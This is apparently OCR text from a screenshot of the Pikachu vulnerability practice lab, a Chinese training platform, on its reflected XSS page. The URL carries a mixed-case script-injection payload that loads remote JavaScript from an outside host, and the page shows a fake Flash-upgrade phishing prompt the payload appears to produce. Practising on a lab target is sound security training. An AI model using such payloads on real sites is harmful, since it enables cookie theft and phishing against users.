 Get the pikachu
192.168.10.150/pikachu/vul/xss/xss_reflected_get.php?message=</tExtArEa>'"><sCRiPt sRC=//xss.yt/AguZ></s
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
xss
反射型xss(get)
点一下提示~
Which NBA player do you like?
submit
who is '">,i don't care!
ADOBE FLASH PLAYER
您的flash版本过低，请及时升级到最新版本！
系统检测到您的flash版本过低，有被漏洞攻击风险，且严重影响游戏、
视频体验，升级到最新官方授权版本获得更好的上网体验。
立即升级